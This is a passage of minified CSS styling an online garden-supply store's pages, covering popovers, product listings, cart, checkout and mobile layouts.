auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview 